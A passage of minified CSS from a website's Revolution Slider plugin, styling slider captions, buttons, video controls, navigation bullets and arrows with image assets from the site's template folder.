Sans',sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.huge_thin_yellow{position:absolute;color:rgb(251,213,114);font-weight:300;font-size:90px;line-height:90px;font-family:'Open Sans',sans-serif;margin:0px;letter-spacing:20px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.big_dark{position:absolute;color:#333;font-weight:700;font-size:70px;line-height:70px;font-family:"Open Sans";margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_dark{position:absolute;color:#333;font-weight:300;font-size:40px;line-height:40px;font-family:"Open Sans";margin:0px;letter-spacing:5px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_bold_grey{font-size:30px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.medium_bg_red a{color:#fff;text-decoration:none;}.tp-caption.medium_bg_red a:hover{color:#fff;text-decoration:underline;}.tp-caption.smoothcircle{font-size:30px;line-height:75px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.498039);padding:50px 25px;text-align:center;border-radius:500px 500px 500px 500px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.largeblackbg{font-size:50px;line-height:70px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:0px 20px 5px;text-shadow:none;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.medium_bg_orange_new1{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;font-weight:300;font-size:19px;line-height:19px;font-family:'Open Sans',sans;}.tp-caption.noshadow{text-shadow:none;}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important;}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0px;}.tp-caption .backcorner{width:0;height:0;border-left:0px solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0px;top:0px;}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0px;}.tp-caption .backcornertop{width:0;height:0;border-left:0px solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0px;top:0px;}img.tp-slider-alternative-image{width:100%;height:auto;}.tp-simpleresponsive .button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0px 1px 1px rgba(0,0,0,0.6) !important;font-size:15px;line-height:45px !important;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/images/gradient/g30.png) repeat-x top;font-family:arial,sans-serif;font-weight:bold;letter-spacing:-1px;}.tp-simpleresponsive .button.big{color:#fff;text-shadow:0px 1px 1px rgba(0,0,0,0.6);font-weight:bold;padding:9px 20px;font-size:19px;line-height:57px !important;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/images/gradient/g40.png) repeat-x top}.tp-simpleresponsive .purchase:hover,.tp-simpleresponsive .button:hover,.tp-simpleresponsive .button.big:hover{background-position:bottom,15px 11px}@media only screen and (min-width:768px) and (max-width:959px){}@media only screen and (min-width:480px) and (max-width:767px){.tp-simpleresponsive .button{padding:4px 8px 3px;line-height:25px !important;font-size:11px !important;font-weight:normal;}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}@media only screen and (min-width:0px) and (max-width:479px){.tp-simpleresponsive .button{padding:2px 5px 2px;line-height:20px !important;font-size:10px !important}.tp-simpleresponsive a.button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;}}.tp-simpleresponsive .button.green,.tp-simpleresponsive .button:hover.green,.tp-simpleresponsive .purchase.green,.tp-simpleresponsive .purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0px 3px 0px 0px #104d0b;-moz-box-shadow:0px 3px 0px 0px #104d0b;box-shadow:0px 3px 0px 0px #104d0b;}.tp-simpleresponsive .button.blue,.tp-simpleresponsive .button:hover.blue,.tp-simpleresponsive .purchase.blue,.tp-simpleresponsive .purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0px 3px 0px 0px #0f3e68;-moz-box-shadow:0px 3px 0px 0px #0f3e68;box-shadow:0px 3px 0px 0px #0f3e68}.tp-simpleresponsive .button.red,.tp-simpleresponsive .button:hover.red,.tp-simpleresponsive .purchase.red,.tp-simpleresponsive .purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0px 3px 0px 0px #7c1212;-moz-box-shadow:0px 3px 0px 0px #7c1212;box-shadow:0px 3px 0px 0px #7c1212}.tp-simpleresponsive .button.orange,.tp-simpleresponsive .button:hover.orange,.tp-simpleresponsive .purchase.orange,.tp-simpleresponsive .purchase:hover.orange{background-color:#ff7700;-webkit-box-shadow:0px 3px 0px 0px #a34c00;-moz-box-shadow:0px 3px 0px 0px #a34c00;box-shadow:0px 3px 0px 0px #a34c00}.tp-simpleresponsive .button.darkgrey,.tp-simpleresponsive .button.grey,.tp-simpleresponsive .button:hover.darkgrey,.tp-simpleresponsive .button:hover.grey,.tp-simpleresponsive .purchase.darkgrey,.tp-simpleresponsive .purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0px 3px 0px 0px #222;-moz-box-shadow:0px 3px 0px 0px #222;box-shadow:0px 3px 0px 0px #222}.tp-simpleresponsive .button.lightgrey,.tp-simpleresponsive .button:hover.lightgrey,.tp-simpleresponsive .purchase.lightgrey,.tp-simpleresponsive .purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0px 3px 0px 0px #555;-moz-box-shadow:0px 3px 0px 0px #555;box-shadow:0px 3px 0px 0px #555}.fullscreen-container{width:100%;position:relative;padding:0;}.fullwidthbanner-container{width:100%;position:relative;padding:0;overflow:hidden;}.fullwidthbanner-container .fullwidthbanner{width:100%;position:relative;}.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{position:absolute;visibility:hidden;-webkit-font-smoothing:antialiased !important;}.tp-simpleresponsive img{max-width:none}.noFilterClass{filter:none !important;}.tp-bannershadow{position:absolute;margin-left:auto;margin-right:auto;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;}.tp-bannershadow.tp-shadow1{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/shadow1.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow2{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/shadow2.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow3{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/shadow3.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.caption.fullscreenvideo{left:0px;top:0px;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video{width:100% !important;height:100% !important;display:none}.tp-caption.fullscreenvideo{left:0px;top:0px;position:absolute;width:100%;height:100%}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0px;left:0px}.html5vid.videoisplaying .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);padding:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;font-size:40px;color:#FFF;z-index:3;margin-top:-27px;margin-left:-28px;text-align:center;cursor:pointer;}.html5vid .tp-revstop{width:15px;height:20px;border-left:5px solid #fff;border-right:5px solid #fff;position:relative;margin:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.html5vid .tp-revstop{display:none}.html5vid.videoisplaying .revicon-right-dir{display:none}.html5vid.videoisplaying .tp-revstop{display:block}.html5vid.videoisplaying .tp-video-play-button{display:none}.html5vid:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none !important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;-ms-transition:opacity .3s;transition:opacity .3s;background-image:linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-o-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-moz-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-ms-linear-gradient(bottom,rgb(0,0,0) 13%,rgb(50,50,50) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0.13,rgb(0,0,0)),color-stop(1,rgb(50,50,50)) );display:table;max-width:100%;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}.tp-caption:hover .tp-video-controls{opacity:.9;}.tp-video-button{background:rgba(0,0,0,.5);border:0;color:#EEE;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;cursor:pointer;line-height:12px;font-size:12px;color:#fff;padding:0px;margin:0px;outline:none;}.tp-video-button:hover{cursor:pointer;}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0px 5px;display:table-cell;}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-volume-bar,.tp-seek-bar{width:100%;cursor:pointer;outline:none;line-height:12px;margin:0;padding:0;}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:4}.tp-dottedoverlay.twoxtwo{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/gridtile_3x3_white.png)}.tpclear{clear:both}.tp-bullets{z-index:1000;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5px);}.tp-bullets.hidebullets{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/boxed_bgtile.png);height:40px;padding:0px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.navbar-old{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/navigdots_bgtile.png);height:35px;padding:0px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullet.png) no-Repeat top left;width:20px;height:20px;margin-right:0px;float:left;margin-top:0px;margin-left:3px}.tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullets.png) no-Repeat bottom left;width:23px;height:23px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.round-old .bullet.last{margin-right:0px}.tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.square .bullet.last{margin-right:0px}.tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullets2.png) no-Repeat bottom left;width:19px;height:19px;margin-right:0px;float:left;margin-top:0px}.tp-bullets.simplebullets.square-old .bullet.last{margin-right:0px}.tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/bullet_boxed.png) no-Repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:0px}.tp-bullets.simplebullets.navbar .bullet.first{margin-left:0px !important}.tp-bullets.simplebullets.navbar .bullet.last{margin-right:0px !important}.tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/navigdots.png) no-Repeat bottom left;width:15px;height:15px;margin-left:5px !important;margin-right:5px !important;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0px !important}.tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0px !important}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{background-position:top left}.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected{background-position:bottom left}.tparrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5000px);-webkit-transform-style:flat;-webkit-backface-visibility:hidden;z-index:600;position:relative;}.tparrows.hidearrows{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;}.tp-leftarrow{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_left.png) no-Repeat top left;width:40px;height:40px;}.tp-rightarrow{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_right.png) no-Repeat top left;width:40px;height:40px;}.tp-leftarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_left.png) no-Repeat top left;width:19px;height:14px;margin-right:0px;float:left;margin-top:0px;}.tp-rightarrow.round{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_right.png) no-Repeat top left;width:19px;height:14px;margin-right:0px;float:left;margin-top:0px}.tp-leftarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_left.png) no-Repeat top left;width:26px;height:26px;margin-right:0px;float:left;margin-top:0px;}.tp-rightarrow.round-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_right.png) no-Repeat top left;width:26px;height:26px;margin-right:0px;float:left;margin-top:0px}.tp-leftarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_left_boxed.png) no-Repeat top left;width:20px;height:15px;float:left;margin-right:6px;margin-top:12px}.tp-rightarrow.navbar{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/small_right_boxed.png) no-Repeat top left;width:20px;height:15px;float:left;margin-left:6px;margin-top:12px}.tp-leftarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrowleft.png) no-Repeat top left;width:9px;height:16px;float:left;margin-right:6px;margin-top:10px}.tp-rightarrow.navbar-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrowright.png) no-Repeat top left;width:9px;height:16px;float:left;margin-left:6px;margin-top:10px}.tp-leftarrow.navbar-old.thumbswitharrow{margin-right:10px}.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0px}.tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_left2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-right:0px;margin-top:0px}.tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_right2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-left:0px;margin-top:0px}.tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_left2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-right:0px;margin-top:0px}.tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/arrow_right2.png) no-Repeat top left;width:12px;height:17px;float:left;margin-left:0px;margin-top:0px}.tp-leftarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_left.png) no-Repeat 0 0;width:40px;height:40px;}.tp-rightarrow.default{z-index:100;cursor:pointer;position:relative;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/rs-plugin/assets/large_right.png) no-Repeat 0 0;width:40px;height:40px;}.tp-leftarrow:hover,.tp-rightarrow:hover{background-position:bottom left}.tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px;}.fullwidthbanner-container .tp-thumbs{padding:3px}.tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.tp-bullets.tp-thumbs 